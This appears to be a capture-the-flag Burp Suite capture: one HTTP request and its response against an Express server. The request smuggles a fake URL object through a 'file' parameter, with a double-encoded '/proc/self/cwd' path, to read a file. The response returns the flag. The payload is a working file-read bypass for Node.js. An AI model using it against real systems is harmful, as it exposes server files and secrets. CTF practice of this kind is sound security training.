 Request
Pretty Raw Hex \n
1 GET /?file[href]=a&file[origin]=1&file[protocol]=file:&
file[hostname]=&file[pathname]=/proc/self/cwd/fl%2561g.txt
HTTP/1.1
2 Host: 8.130.129.179:12180
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Referer: http://8.130.129.179:12180/?file=check.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 45
5 ETag: W/"2d-1InHttiakMUmceAxFRE8Gk5o2es"
6 Date: Wed, 11 Oct 2023 02:15:04 GMT
7 Connection: close
8
9 flag{ISEC-41daa89ad4715a19d2a535e1faac421a}
10